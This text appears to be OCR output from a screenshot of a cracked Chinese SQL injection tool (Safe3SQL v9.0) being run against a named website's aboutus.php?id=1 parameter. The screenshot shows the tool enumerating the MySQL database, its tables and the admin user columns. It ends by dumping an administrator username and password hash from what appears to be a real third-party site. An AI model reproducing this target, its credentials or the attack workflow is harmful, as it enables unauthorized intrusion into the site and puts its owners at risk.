 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.jxshkx.net/aboutus.php?id=1 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 1 索引 1 关键字 库名 db21382 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
aboutus
adminuser
equipment
friendship
hearing
hearings
information
inftype
systemconfig
id
AdminName
AdminPass
RealName
AdminTel
AdminType
AdminAddress
Departments
AdminDegree
AdminLandTime
AdminLastIP
Date
AdminName AdminPass
admin e10adc3949ba59abbe56e057f20f883e
检测数据完成